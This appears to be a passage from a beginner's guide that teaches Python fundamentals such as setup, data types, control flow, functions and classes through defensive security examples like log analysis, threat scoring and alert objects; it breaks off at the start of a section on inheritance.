Table of Contents

- Introduction
- Part I: Core Python Skills for Security Work
- Part II: Real-World Security Applications
- Part III: AI-Powered Security
- Conclusion
🐍 Introduction
Automation Power
Python lets security teams automate tedious tasks and craft custom tools that fit their environment like a glove, responding to threats with precision that generic solutions can't match.
Picture this. December 1989. A Dutch programmer named Guido van Rossum wants something to do during his Christmas holiday, so he starts coding what he calls a "hobby project"—a cleaner scripting language that reads like actual English, not cryptic machine instructions that only compilers love. Fast forward to today, and that holiday experiment powers some of the world's most critical security infrastructure, the backbone of systems protecting millions of networks from increasingly sophisticated attacks that evolve by the hour.
Walk into any security operations center. You'll see Python everywhere. From monitoring consoles tracking global network traffic to AI systems catching malware signatures that have never been seen before, Python drives digital defense at a scale Guido never imagined.
Why Python Dominates Security
Why does Python rule cybersecurity? Three reasons. These reasons align perfectly with what security professionals actually need when attackers are actively exploiting vulnerabilities and every second counts:

- Readable code — When you're debugging a critical script at 2 AM during an active breach, clarity beats cleverness every single time
- Fast prototyping — Build working detection tools in hours, not weeks, because attackers don't wait for your development cycle
- Seamless integration — Connect your SIEM, your firewall, your endpoint detection, and your threat intelligence feeds into one unified defense platform without wrestling compatibility nightmares
Speed matters less than you think. When you face sophisticated nation-state hackers or develop AI models to detect zero-day exploits before signatures exist, readability and integration become your secret weapons.
What You'll Learn
This guide teaches Python through actual security work—real tools solving real problems that defenders face daily. Every concept connects directly to practical challenges. You won't just learn syntax. You'll learn to fight:
- Log Analysis: Parse millions of log entries to find attack patterns buried in normal traffic
- Password Security: Build tools that assess password strength across entire organizations, identifying vulnerable accounts before attackers do
- AI Defense Systems: Create machine learning models that spot network anomalies signaling advanced persistent threats
- Incident Response: Automate containment procedures that cut response time from hours to minutes, limiting damage scope dramatically
Not isolated snippets. Not toy examples. The complete story of why Python became essential for security professionals worldwide, demonstrated through working code that protects real networks right now.
Part I: Core Python Skills for Security Work
Core Truth: You can't protect what you haven't learned to control through scripting.
Security challenges evolve constantly. Daily. Attackers adapt their tactics faster than vendors update signatures, which means automation isn't optional anymore—it's the difference between containing breaches in minutes versus discovering them months later when the damage is already catastrophic. This section covers Python's fundamental concepts through the lens of crafting powerful security tools capable of defending enterprise networks against threats that manual processes simply cannot stop in time.
Chapter 1: Python's DNA: Philosophy, Origins, and Getting Started
Every line of Python you write carries design principles that have shaped a language now crucial for protecting millions of systems against increasingly sophisticated threats that evolve faster than traditional security measures can adapt.
The "Zen of Python" and Core Philosophy
Python follows 20 core principles. The "Zen of Python." Type import this in any Python interpreter to see them all, but one principle towers above the rest for security professionals who write code under pressure.
Most Critical Principle: "There should be one—and preferably only one—obvious way to do it."
Why does this matter? Because your script might stand between attackers and sensitive data. Your code might decide whether suspicious activity gets escalated or ignored. When stakes are this high, clarity beats cleverness. Period.
Why This Matters in Security
- High stakes: Security code operates where mistakes cost millions and expose critical assets to exploitation
- Time pressure: During breach investigations, every wasted second gives attackers more access, more data, more leverage
- Readability saves lives: Clear code prevents breaches that clever code causes through subtle bugs
- Accessibility matters: Many security pros are analysts first, programmers second—Python meets them where they are
From Holiday Project to Security Standard
December 1989: Guido van Rossum started Python to fill his Christmas break. A weekend hobby. Nothing more. Yet this casual project became the foundation of modern cybersecurity infrastructure worldwide, powering defense systems that protect financial networks, healthcare data, government communications, and critical infrastructure from attacks that never stop coming.
Key Releases That Changed Security
| Release | Date | Impact |
|---|---|---|
| Python 0.9.0 | February 1991 | First public release |
| Python 2.0 | October 2000 | Added list comprehensions for rapid data processing, Unicode support for international character handling, and memory management improvements that made large-scale security tools practical |
| Python 3.0 | December 2008 | The controversial upgrade that split the community but created the modern foundation every security framework now depends on |
Today's Reality: Use Python 3. Always. Every security framework expects it. Every AI library requires it. Every automation tool demands it. Python 2 is dead—let it rest.
Setting Up Your Python Security Environment
You need four components. Get them right now or struggle later:
1. Install Python 3
- Download from python.org
- Check version:
python3 --version - Confirm it starts with "3."
2. Master Virtual Environments
Non-Negotiable Rule: Never install security libraries globally. Ever.
# Create environment
python3 -m venv security_env

# Activate (Linux/Mac)
source security_env/bin/activate

# Activate (Windows)
security_env\Scripts\activate
Why This Matters: Your malware analysis tools need different library versions than your log parsing scripts. Virtual environments prevent conflicts that break critical tools during active incidents when you need them most.
3. Use pip for Package Management
pip install python-nmap     # Network scanning
pip install pandas          # Log file parsing
pip install requests        # API interactions
4. Choose Your Editor
- VS Code: Free, extensible, excellent Python debugging capabilities that save hours during incident response
- PyCharm: Professional IDE with security-focused extensions and advanced refactoring tools
Both provide syntax highlighting, intelligent code completion, and Git integration—features that become essential when managing security scripts during crisis response situations where every minute counts and errors cost money.
Chapter 2: Python's Building Blocks: Variables, Spacing, and Operations
Python's syntax reads like English. On purpose. When you debug security scripts at 2 AM with attackers actively exploiting vulnerabilities, clear code becomes the difference between quick fixes and catastrophic mistakes that expose more data than the original breach.
Variables and Naming Rules
Python variables are flexible labels. They point to data in memory. Perfect for security work's unpredictable demands where threat data comes in formats you can't predict until the attack happens.
# Flexible variable assignment
threat_count = 15                    # Number
threat_count = "No threats detected" # Now it's text - Python adapts
Naming Rules (Strict but Simple)
- Start with letters or underscores:
malware_countworks,2malwarefails - Use letters, numbers, underscores only:
log_parserworks,log-parserfails - Case sensitivity matters:
IP_address,ip_address,Ip_Addressare three completely different variables - Avoid Python keywords: Can't use
if,for,while, or other reserved words
Good Security Variable Names
| Good | Bad | Why Good Matters |
|---|---|---|
failed_login_attempts |
x |
Immediately communicates purpose without mental translation |
suspicious_ips |
data |
Clearly indicates content and intent at a glance |
malware_signatures |
stuff |
Specifies exactly what data it contains and why |
Bad names cost time. Precious time. When you're hunting threats under pressure, cryptic variable names become dangerous time-wasters that let attackers maintain access longer while you decipher what your own code does.
Why Indentation Matters (A Lot)
Python uses indentation to structure code. Not curly braces like C++ or Java. Not keywords like Ruby. Pure visual hierarchy through spacing that enforces clean code whether you want it or not.
# Python uses indentation for structure
if suspicious_ip:
    block_connection()
    log_incident()
alert_team()Standard: Use 4 spaces per indentation level. Not tabs. Not 2 spaces. Not 8 spaces. Four.
Security Impact: Bad indentation isn't just annoying—it's operationally dangerous in ways that can expose your entire network. Inconsistent spacing might:
- Skip critical threat validation checks
- Execute wrong incident response procedures
- Fail to trigger essential security alerts
Comments and Documentation
Comment your security code. Heavily. Like your job depends on it. Because during incidents when you're exhausted and stressed, well-documented code becomes the instruction manual that saves you from costly mistakes under pressure.
# Check for suspicious login patterns
failed_attempts = 0  # Track consecutive failures

"""
This script monitors authentication logs for brute force attacks.
Run every 5 minutes via cron.
Alerts: security-team@company.com
"""

def detect_brute_force(log_entries):
    """Analyzes login attempts for brute force patterns.

    Returns list of suspicious IP addresses.
    """
    pass
During Security Incidents: Good comments transform into your roadmap for understanding what needs fixing, what data flows where, and what assumptions the code makes about threat models—knowledge that becomes critical when attackers are actively exploiting systems and you need answers fast.
Operators: Python's Decision-Making Tools
Arithmetic Operators
total_attacks = internal_attacks + external_attacks     # Addition
time_remaining = deadline - current_time                # Subtraction
total_bandwidth = connections * avg_bandwidth           # Multiplication
success_rate = successful_logins / total_attempts       # Division
days_active = hours_online // 24                       # Floor division
if hour % 4 == 0:  # Every 4 hours                     # Modulo
encryption_strength = 2 ** 256                         # Exponentiation
Comparison Operators
if status == "compromised":           # Equality
if ip_address != trusted_ip:          # Inequality
if failed_attempts > threshold:       # Greater than
if response_time < 100:               # Less than
if risk_score >= critical_level:      # Greater or equal
if file_size <= max_upload:           # Less or equal
Logical Operators
if high_risk and no_approval:         # Both conditions true
if weekend or holiday:                # Either condition true
if not authenticated:                 # Invert result
Input and Output Basics
print() - Display Information
print("Security scan complete")
print("Threats found:", threat_count, "Critical:", critical_count)
print("Alert", "System", "Compromised", sep="-")  # Output: Alert-System-Compromised
input() - Get User Responses
target_ip = input("Enter IP to scan: ")
max_ports = input("Maximum ports to check: ")
max_ports_int = int(max_ports)  # Convert text to number
print(f"Scanning {target_ip} on {max_ports_int} ports")
Critical Point: input() always returns strings. Convert to numbers with int() or float() before mathematical operations, or Python will concatenate instead of calculate—a subtle bug that breaks security tools in ways that aren't immediately obvious until calculations produce nonsense results.

Chapter 3: Data Types - Your Security Toolkit
Python's data types build every security script you'll write. Need to track IP addresses? Store malware signatures? Count failed logins? You'll reach for these fundamental building blocks that transform raw security data into actionable intelligence.
Key Concept: In Python, everything is an object. Objects come with built-in capabilities. This means even simple data types have powerful methods attached that let you manipulate security data with minimal code.
Numbers: Counting Threats and Measuring Risk
Integers (int) - Whole Numbers
failed_logins = 1247
open_ports = 22
seconds_since_breach = 86400  # 24 hours
Perfect for counting attacks, tracking ports, measuring time intervals in security monitoring systems.
Floating-point (float) - Decimals
threat_probability = 0.85      # 85% chance
average_response_time = 12.7   # seconds
uptime_percentage = 99.9
Essential for percentages, statistical averages, anything requiring precision beyond whole numbers when calculating risk scores or performance metrics.
Sequences: Organizing Security Data
Strings (str) - Text Data
suspicious_domain = "malware-c2.evil.com"
log_entry = 'Failed login attempt from 192.168.1.100'
alert_message = """CRITICAL: Multiple intrusion attempts detected
Immediate response required"""
Immutable Nature: You can't change strings after creation. Only create new ones. This protects you from accidentally modifying threat intelligence data that other parts of your security system depend on staying constant.
Lists - Mutable Collections
suspicious_ips = ["10.0.0.1", "192.168.1.50", "172.16.0.10"]
open_ports = [22, 80, 443, 8080]
malware_hashes = []  # Start empty, add as you find them
Mutable Power: Add, remove, or modify items anytime. Perfect for building threat lists dynamically as your security monitoring discovers new indicators of compromise during active investigations.
Tuples - Immutable Collections
server_info = ("web-server-01", "192.168.1.10", 80)  # name, IP, port
threat_level = ("HIGH", 8.5, "Immediate action required")
Perfect for configuration data that should never change during program execution, protecting critical security settings from accidental modification that could create vulnerabilities.
Dictionaries: Fast Security Lookups
# Map IP addresses to threat levels
threat_intel = {
    "192.168.1.100": "HIGH",
    "10.0.0.15": "MEDIUM",
    "172.16.0.1": "LOW"
}

# User access levels
permissions = {
    "admin": ["read", "write", "delete"],
    "analyst": ["read", "write"],
    "intern": ["read"]
}

# Quick lookup
ip_threat = threat_intel["192.168.1.100"]  # Returns "HIGH"
Performance Advantage: Dictionaries provide blazingly fast lookups regardless of size—essential when checking if an IP appears in malicious address lists containing hundreds of thousands of entries, where slower data structures would create unacceptable delays during real-time threat detection.
Sets: Eliminating Duplicates and Finding Patterns
# Remove duplicate IPs from logs
raw_ips = ["10.0.0.1", "192.168.1.1", "10.0.0.1", "172.16.0.1"]
unique_ips = set(raw_ips)  # {"10.0.0.1", "192.168.1.1", "172.16.0.1"}

# Find IPs that appear in both suspicious and blocked lists
suspicious_ips = {"10.0.0.1", "192.168.1.5", "172.16.0.2"}
blocked_ips = {"10.0.0.1", "203.0.113.1", "198.51.100.1"}
overlap = suspicious_ips & blocked_ips  # {"10.0.0.1"}

# Check membership instantly
if "192.168.1.100" in suspicious_ips:
    trigger_alert()
Data Structure Comparison Table
| Data Structure | Syntax | Ordering | Mutability | Duplicates | Security Use Cases |
|---|---|---|---|---|---|
| List | ["192.168.1.1", "10.0.0.1"] |
Ordered | Mutable | Yes | IP addresses, open ports, user lists |
| Tuple | ("server-01", "192.168.1.10", 80) |
Ordered | Immutable | Yes | Server configs, database records |
| Dictionary | {"ip": "threat_level"} |
Insertion Ordered | Mutable | No (Keys) | Threat intelligence, user permissions |
| Set | {"10.0.0.1", "192.168.1.1"} |
Unordered | Mutable | No | Unique IP lists, deduplicating logs |
Mutable vs Immutable: Critical Security Distinction
Mutable types (lists, dictionaries, sets) can be modified after creation. Powerful but dangerous when functions accidentally change your data without warning.
Immutable types (strings, tuples, frozensets) can't be changed once created. Safer but less flexible when you need to update security data dynamically.
Why This Matters: When you pass a list of suspicious IPs to a function, that function might modify your original list without you realizing it, potentially removing indicators you need for later analysis. With immutable tuples, you're protected from accidental changes that corrupt security data.
Chapter 4: Control Flow: Making Security Decisions
Security scripts must make decisions. They must repeat actions. Control flow statements give your code intelligence—the ability to analyze threats, respond appropriately, and adapt to changing conditions without human intervention during critical moments when every second counts.

Making Security Decisions: if, elif, else
Basic if Statements
failed_attempts = 5
if failed_attempts > 3:
    print("ALERT: Possible brute force attack")
if-else for Alternative Actions
if user_authenticated:
    grant_access()
else:
    log_failed_attempt()
    deny_access()
elif for Multiple Conditions
threat_score = 7.5
if threat_score >= 9:
    response = "CRITICAL - Immediate isolation"
elif threat_score >= 7:
    response = "HIGH - Enhanced monitoring"
elif threat_score >= 4:
    response = "MEDIUM - Standard logging"
else:
    response = "LOW - Routine processing"

print(f"Threat response: {response}")  # Output: HIGH - Enhanced monitoring
Complex Conditions
if (failed_attempts > 3) and (user_location != "office") and not user_is_admin:
    trigger_security_alert()
Automating Repetitive Security Tasks: Loops
for Loops - When You Know What to Process
# Scan multiple IP addresses
suspicious_ips = ["192.168.1.100", "10.0.0.50", "172.16.0.25"]
for ip in suspicious_ips:
    scan_result = port_scan(ip)
    print(f"Scanned {ip}: {scan_result}")

# Process log files for the last 5 days
for day in range(5):  # 0, 1, 2, 3, 4
    filename = f"security_log_day_{day}.txt"
    analyze_log_file(filename)
while Loops - For Monitoring and Unknown Iterations
# Monitor for threats until none are found
threats_detected = True
while threats_detected:
    scan_results = run_security_scan()
    threats_detected = len(scan_results) > 0
    if threats_detected:
        handle_threats(scan_results)
        time.sleep(300)  # Wait 5 minutes before next scan
Critical Safety: Make sure while loops can end. Always include logic that eventually makes the condition false, or you'll create infinite loops that consume resources and never terminate—a denial of service you accidentally inflicted on yourself.
Loop Control: break and continue
break - Stop the Loop Immediately
# Stop scanning when you find the compromised system
for server in server_list:
    if check_for_malware(server):
        print(f"ALERT: Malware found on {server}")
        break  # Stop checking other servers
    print(f"{server} is clean")
continue - Skip Current Iteration
# Skip unreachable hosts during network scan
for ip in ip_range:
    if not ping_host(ip):
        continue  # Skip unreachable hosts
    scan_vulnerabilities(ip)  # Only scan reachable hosts
List Comprehensions: One-Line Data Processing
List comprehensions create new lists efficiently. Python's power tool for data transformation. They execute faster than loops and read cleaner once you learn the syntax, making them perfect for processing large volumes of security data with minimal code.
# Traditional approach - verbose and slow
suspicious_ports = []
for port in all_ports:
    if port > 1024:
        suspicious_ports.append(port)

# List comprehension - clean and fast
suspicious_ports = [port for port in all_ports if port > 1024]

# Extract IP addresses from log entries
log_entries = ["192.168.1.1 - login failed", "10.0.0.5 - access granted"]
ip_addresses = [entry.split()[0] for entry in log_entries]
# Result: ["192.168.1.1", "10.0.0.5"]

# Filter high-severity alerts
alerts = [("LOW", "routine check"), ("HIGH", "intrusion detected"), ("MEDIUM", "suspicious activity")]
critical_alerts = [alert for severity, alert in alerts if severity == "HIGH"]
# Result: ["intrusion detected"]
Performance Win: List comprehensions run faster than equivalent loops and communicate intent more clearly once you master the pattern—essential when processing millions of log entries where every microsecond multiplied across billions of operations adds up to minutes of saved processing time.
Chapter 5: Functions: Building Reusable Security Tools
Security scripts grow complex fast. Functions let you write once, use everywhere. They're the foundation of every serious security toolkit that scales beyond simple one-off scripts into maintained systems that teams can understand, debug, and extend without breaking existing functionality.
Creating and Using Functions
Basic Function Structure
def check_password_strength():
    print("Checking password complexity...")
    print("Password meets minimum requirements")

# Use the function
check_password_strength()
Function Inputs: Parameters and Arguments
Parameters vs Arguments
- Parameters: Placeholders defined in the function signature
- Arguments: Actual values you pass when calling the function
def scan_port(ip_address, port):  # ip_address and port are parameters
    print(f"Scanning {ip_address} on port {port}")

scan_port("192.168.1.1", 22)  # "192.168.1.1" and 22 are arguments
Flexible Argument Patterns
Positional Arguments (order matters):
def assess_threat(ip, severity, description):
    print(f"Threat from {ip}: {severity} - {description}")

assess_threat("10.0.0.1", "HIGH", "Malware detected")
Keyword Arguments (order doesn't matter):
assess_threat(severity="MEDIUM", description="Suspicious traffic", ip="192.168.1.50")Default Values (sensible fallbacks):
def port_scan(target_ip, start_port=1, end_port=1024, timeout=5):
    print(f"Scanning {target_ip} ports {start_port}-{end_port} (timeout: {timeout}s)")

port_scan("192.168.1.1")  # Uses defaults: ports 1-1024, 5s timeout
port_scan("10.0.0.1", timeout=10)  # Custom timeout, default ports
Returning Results
def calculate_risk_score(failed_logins, privilege_level, location_risk):
    base_score = failed_logins * 2
    if privilege_level == "admin":
        base_score *= 1.5
    if location_risk == "high":
        base_score *= 1.3
    return base_score

risk = calculate_risk_score(5, "admin", "high")
print(f"Risk score: {risk}")  # Output: Risk score: 19.5
Returning Complex Data
def analyze_login_attempt(username, ip_address, time_stamp):
    threat_level = "LOW"  # Default assumption

    if ip_address in known_bad_ips:
        threat_level = "HIGH"
    elif is_office_hours(time_stamp) == False:
        threat_level = "MEDIUM"

    return {
        "user": username,
        "threat": threat_level,
        "requires_review": threat_level != "LOW"
    }

result = analyze_login_attempt("jdoe", "192.168.1.100", "2024-01-15 02:30")
Best Practice: Keep variables as local as possible. Global variables invite accidental modification from distant parts of your codebase, creating subtle bugs in critical security functions where changed state causes unpredictable behavior that's incredibly difficult to debug during active incidents.
Chapter 6: Object-Oriented Programming: Building Complex Security Systems
Simple scripts eventually hit limits. They grow tangled. Messy. Unmaintainable. When your security tools evolve beyond basic automation into sophisticated systems with multiple components that interact in complex ways, you need Object-Oriented Programming—the design paradigm that lets you model intricate security concepts as objects containing both data and the behaviors that operate on that data.
OOP's Four Core Principles
- Encapsulation: Bundle related data and methods together into self-contained units
- Abstraction: Hide implementation complexity behind simple, intuitive interfaces
- Inheritance: Create specialized classes that build on existing general-purpose ones
- Polymorphism: Let different object types respond to identical method calls in type-appropriate ways
These principles prevent the chaos that destroys large security codebases, where changing one function breaks three others through invisible dependencies and shared state that nobody documented.
Classes and Objects in Security Context
Class Definition
class ThreatAlert:
    # Class attribute - shared by all instances
    alert_system = "Security Operations Center"

    # Constructor - runs when creating new objects
    def __init__(self, source_ip, threat_type, severity):
        # Instance attributes - unique to each object
        self.source_ip = source_ip
        self.threat_type = threat_type
        self.severity = severity
        self.timestamp = datetime.now()

    # Instance method
    def format_alert(self):
        return f"ALERT: {self.threat_type} from {self.source_ip} - {self.severity}"

    def requires_immediate_action(self):
        return self.severity in ["HIGH", "CRITICAL"]
Creating and Using Objects
# Create specific threat alert objects
alert1 = ThreatAlert("192.168.1.100", "Malware", "HIGH")
alert2 = ThreatAlert("10.0.0.50", "Brute Force", "MEDIUM")

# Access object data and methods
print(alert1.format_alert())  # ALERT: Malware from 192.168.1.100 - HIGH
print(f"Immediate action needed: {alert1.requires_immediate_action()}")  # True
print(f"Alert system: {alert1.alert_system}")  # Security Operations Center
Inheritance: Building on Existing Security Tools
